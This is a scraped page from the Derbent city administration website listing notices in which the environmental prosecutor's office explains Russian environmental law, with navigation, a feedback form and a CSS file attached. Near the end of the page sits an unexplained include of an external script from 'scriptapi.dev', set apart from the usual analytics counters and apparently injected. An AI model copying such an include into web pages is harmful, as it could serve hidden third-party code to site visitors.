						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/about/" title="Администрация">Администрация</a></li><li><span>prirodaprokuror</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Природоохранный прокурор разъясняет</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					&nbsp;
<div>
	 Установлены особенности осуществления в 2022 году государственного контроля (надзора), муниципального контроля <a href="/deyatelnost/Установлены%20особенности%20осуществления%20в%202022%20году%20государственного%20контроля%20(надзора),%20муниципального%20контроля.docx">(прочитать)</a><br>
 <br>
	 Ответственность на нарушение законодательства о пожарной безопасности в лесах <a href="/deyatelnost/Ответств.%20за%20наруш.%20пожар.%20безоп.%20Информация%20для%20публикации%20.docx">(прочитать)</a><br>
 <br>
</div>
 <br>
 О законодательном регулировании охраны зеленых насаждений, произрастающих в населенных пунктах <a href="/deyatelnost/Охрана%20зеленых%20насаждений.docx">(прочитать)</a><br>
 <br>
<p>
</p>
<p>
	 «О некоторых положениях законодательства в сфере обращения с твердыми коммунальными отходами» <a href="/deyatelnost/инф.%20для%20публикации%20ТКО.docx">(прочитать)</a>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет&nbsp; правила охоты и ответственность за их нарушение <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет.docx">(прочитать)</a>
</p>
 <br>
 Об административной и материальной ответственности за захламление территорий коммунальными отходами <a href="/deyatelnost/Об%20административной%20и%20материальной%20ответственности%20за%20захламление%20территорий%20коммунальными%20отходами.docx">(прочитать)</a>
<p>
</p>
 <br>
 Ответственность за нарушение требований законодательства в области обращения с животными <a href="/deyatelnost/Ответственность%20за%20нарушение%20требований%20законодательства%20в%20области%20обращения%20с%20животными.docx">(прочитать)</a><br>
 <br>
 <br>
 Дербентская межрайонная природоохранная прокуратура разъясняет требования, предъявляемые к расстоянию построек от уреза воды рек <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20требования,%20предъявляемые%20к%20расстоянию%20построек%20от%20уреза%20воды%20рек.docx">(прочитать)</a><br>
 <br>
<p align="left">
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения, внесенные в лесное законодательство <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20изменения,%20внесенные%20в%20лесное%20законодательство.docx">(прочитать)</a>
</p>
<p>
	 Дербентская межрайонная природоохранная разъясняет возможность получения решений по установлению санитарно-защитных зон на Едином портале государственных и муниципальных услуг <a href="/deyatelnost/Приложение%20информация17.08.2023.docx">(прочитать)</a>
</p>
 <br>
<p>
	 Организовано проведение «горячей линии» по вопросам исполнения законодательства об охране и использовании водоохранных зон, береговых полос, акваторий водных объектов <a href="/deyatelnost/Организовано%20проведение%20«горячей%20линии»%20по%20вопросам%20исполнения%20законодательства%20об%20охране%20и%20использовании%20водоохранных%20зон,%20береговых%20полос,%20акваторий%20водных%20объектов.docx">(прочитать)</a>
</p>
<p>
 <span style="font-family: var(--ui-font-family-primary, var(--ui-font-family-helvetica));"><br>
 </span>
</p>
<p>
 <span style="font-family: var(--ui-font-family-primary, var(--ui-font-family-helvetica));">Дербентская природоохранная прокуратура разъясняет новые правила получения комплексных экологических разрешений<a href="/deyatelnost/Дербентская%20природоохранная%20прокуратура%20разъясняет%20новые%20правила%20получения%20комплексных%20экологических%20разрешений.docx">(прочитать)</a></span>
</p>
 <br>
 Дербентская межрайонная природоохранная прокуратура разъясняет положения закона о создании федеральной государственной информационной системы состояния окружающей среды <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20положения%20закона%20о%20создании%20федеральной%20государственной%20информационной%20системы%20состояния%20окружающей%20среды.docx">(прочитать)</a><br>
 <br>
 <br>
<p>
	 &nbsp;Дербентская межрайонная природоохранная прокуратура разъясняет изменения в порядке предоставления геологической информации о недрах <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20изменения%20в%20порядке%20предоставления%20геологической%20информации%20о%20недрах..docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет вопрос включения земель лесного фонда в границы населенных пунктов <a href="/deyatelnost/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20вопрос%20включения%20земель%20лесного%20фонда%20в%20границы%20населенных%20пунктов.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Изменения в процедуре оформления договоров водопользования<a href="/deyatelnost/Изменения%20в%20процедуре%20оформления%20договоров%20водопользования.docx"> (прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет новые требования в законодательстве об охране окружающей среды в деятельности по обращению с отходами, принятые с целью реализации федеральной программы «Экономика замкнутого цикла» <a href="/deyatelnost/Об%20охране%20окружающей%20среды%20в%20деятельности%20по%20обращению%20с%20отходами,%20принятые%20с%20целью%20реализации%20федеральной%20программы%20«Экономика%20замкнутого%20цикла».docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
 <span style="font-family: var(--ui-font-family-primary, var(--ui-font-family-helvetica));">Дербентская межрайонная природоохранная прокуратура разъясняет законодательство в сфере содержания диких животных в неволе <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20законодательство%20в%20сфере%20содержания%20диких%20животных%20в%20неволе.docx">(прочитать)</a></span><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения в законодательстве в сфере охраны лесов от пожаров&nbsp;<a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20изменения%20в%20законодательстве%20в%20сфере%20охраны%20лесов%20от%20пожаров.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 С 1 марта 2024 года установлена административная ответственности за нарушение порядка предоставления информации во ФГИС учета твердых коммунальных отходов и учета и контроля за обращением с отходами I и II классов опасности <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/С%201%20марта%202024%20г%20установлена%20административная%20ответственности%20за%20нарушение%20порядка%20предоставления%20информации%20во%20ФГИС%20учета%20ТКО%20и%20учета%20и%20контроля%20за%20обращением%20с%20отходами%20I%20и%20II%20классов%20опасности.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет судебную практику о взыскании с организации убытков за уклонение от заключения государственного контракта <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20судебную%20практику%20о%20взыскании%20с%20организации%20убытков%20за%20уклонение%20от%20заключения%20государственного%20контракта.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная прокуратура разъясняет законодательство об охране лесов от пожаров <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Дербентская%20межрайонная%20прокуратура%20разъясняет%20законодательство%20об%20охране%20лесов%20от%20пожаров.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 О государственном экологическом мониторинге<a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/О%20государственном%20экологическом%20мониторинге.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Памятка об эксплуатации установок очистки газа <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/16.05.2024%20Памятка-буклет%20Атмосфера%20ГОУ%20(002).doc">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет законодательство об особо охраняемых природных территориях <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/22.05.2024%20(1).docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет законодательство о рыболовстве и сохранении водных биологических ресурсов <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/04.06.2024%20о%20Рыболовстве.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Огб административной ответственности за несоблюдение требований к обращению побочных продуктов животноводства <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Об%20административной%20ответственности%20за%20несоблюдение%20требований%20к%20обращению%20побочных%20продуктов%20животноводства.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 В 2024 году продлены правила изменения строительных контрактов по независящим от сторон обстоятельствам <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/30.07.2024%20строй%20контракты%20(1).docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет законодательство о рыболовстве и сохранении водных биологических ресурсов <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/ВБР.%20Направление%20информации%20для%20публикации%20—%20копия%20(2).docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет вопросы законности правил лесовосстановления <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/ппп.docx">(прочитать)</a><br>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения в законодательстве об исполнительном производстве <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/09.09.2024%20Правовое%20просвещение.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения, внесенные в Кодекс Российской Федерации об административных правонарушениях <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Untitled.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет порядок исчисления срока исковой давности по спорам о консервации объекта недропользования <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/23.12.2024%20(1).docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p style="background: white;">
 <b>&nbsp;</b>Дербентская межрайонная природоохранная прокуратура разъясняет вопросы ответственности за неиспользование земельного участка, предназначенного для жилищного или иного строительства <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/20.12.2024.docx">(прочитать)</a>
</p>
<p style="background: white;">
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения законодательства в сфере охраны водных биологических ресурсов <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/27.01.2025%20охрана%20ВБР.docx">(прочитать)</a>
</p>
<p>
 <br>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет законодательство об отходах производства и потребления в части обращения с крупногабаритными и строительными отходами <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/06.03.2024%20Крупногабаритные%20отходы.docx">(прочитать)</a>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения, внесенные в Лесной кодекс Российской Федерации <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/28.03.2024%20изменения%20в%20лесной%20кодекс.docx">(прочитать)</a>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения законодательства о лицензировании отдельных видов деятельности <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/17.04.2025%20изменение%20в%20законодательства%20о%20лицензировании.docx">(прочитать)</a>
</p>
<p align="center">
	 Памятка о порядке действий в отношении обнаруженного в состоянии, угрожающем его жизни или жизни людей, животного, занесенного в Красную книгу Российской Федерации&nbsp;<a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/30.04.2025%20Памятка%20апрель.docx">(прочитать)</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;
</p>
<p>
	 &nbsp; &nbsp;&nbsp;Дербентская межрайонная природоохранная прокуратура разъясняет изменения, в законодательство об обращении с биологическими отходах <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/18.06.2025%20Биоотходы.docx">(прочитать)</a>
</p>
<p>
	 Дербентская межрайонная природоохранная прокуратура разъясняет изменения, внесенные в законодательство об охране лесов <a href="/about/anticorr/o-protivodeystvii-korruptsii-v-respublike-dagestan/Дербентская%20межрайонная%20природоохранная%20прокуратура%20разъясняет%20изменения.docx">(прочитать)</a>
</p>
<p>
</p>
<p>
</p>				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/about/glava/" >Глава городского округа</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/rukovodstvo/" >Руководство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/struktura/" >Структура</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/organizatsii/" >Подведомственные организации</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/anticorr" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/contacts/" >Контакты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/nok" >Независимая оценка качества</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/municipal_service" >Муниципальная служба</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/tos" >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prokuratura" >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prirodaprokuror/"  class="item-selected">Природоохранный прокурор разъясняет</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/about/prirodaprokuror/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="bd4bacc352c4c40d59bfa50248ca32fd" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/fancybox/css/core.css
body_size: 2570
content:
.fancybox-enabled {
	overflow: hidden;
}

.fancybox-enabled body {
    overflow: visible;
	height: 100%;
}

.fancybox-container {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99993;
	backface-visibility: hidden;
}

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container {
	z-index: 99992;
}

.fancybox-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #0f0f11;
	opacity: 0;
	transition-timing-function: cubic-bezier(.55,.06,.68,.19);
	backface-visibility: hidden;
}

.fancybox-container--ready .fancybox-bg {
	opacity: 0.87;
	transition-timing-function: cubic-bezier(.22,.61,.36,1);
}

.fancybox-controls {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	opacity: 0;
	z-index: 99994;
	transition: opacity .2s;
	pointer-events: none;
	backface-visibility: hidden;
	direction: ltr;
}

.fancybox-show-controls .fancybox-controls {
	opacity: 1;
}

.fancybox-infobar {
	display: none;
}

.fancybox-show-infobar .fancybox-infobar {
	display: inline-block;
	pointer-events: all;
}

.fancybox-infobar__body {
	display: inline-block;
	width: 70px;
	line-height: 44px;
	font-size: 13px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	text-align: center;
	color: #ddd;
	background-color: rgba(30,30,30,0.7);
	pointer-events: none;
	user-select: none;
	-webkit-touch-callout: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-font-smoothing: subpixel-antialiased;
}

.fancybox-buttons {
	position: absolute;
	top: 0;
	right: 0;
	display: none;
	pointer-events: all;
}

.fancybox-show-buttons .fancybox-buttons {
	display: block;
}

.fancybox-slider-wrap {
	overflow: hidden;
	direction: ltr;
}

.fancybox-slider-wrap,
.fancybox-slider {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 0;
	margin: 0;
	z-index: 99993;
	backface-visibility: hidden;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.fancybox-slide {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	overflow: auto;
	outline: none;
	white-space: normal;
	box-sizing: border-box;
	text-align: center;
	z-index: 99994;
	-webkit-overflow-scrolling: touch;
}

.fancybox-slide::before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
}

.fancybox-slide > * {
	display: inline-block;
	position: relative;
	padding: 24px;
	margin: 44px 0 44px;
	border-width: 0;
	vertical-align: middle;
	text-align: left;
	background-color: #fff;
	overflow: auto;
	box-sizing: border-box;
}

.fancybox-slide--image {
	overflow: hidden;
}

.fancybox-slide--image::before {
	display: none;
}

.fancybox-content {
	display: inline-block;
	position: relative;
	margin: 44px auto;
	padding: 0;
	border: 0;
	width: 80%;
	height: calc(100% - 88px);
	vertical-align: middle;
	line-height: normal;
	text-align: left;
	white-space: normal;
	outline: none;
	font-size: 16px;
	font-family: Arial, sans-serif;
	box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-overflow-scrolling: touch;
}

.fancybox-iframe {
	display: block;
	margin: 0;
	padding: 0;
	border: 0;
	width: 100%;
	height: 100%;
	background: #fff;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video .fancybox-iframe {
	background: transparent;
}

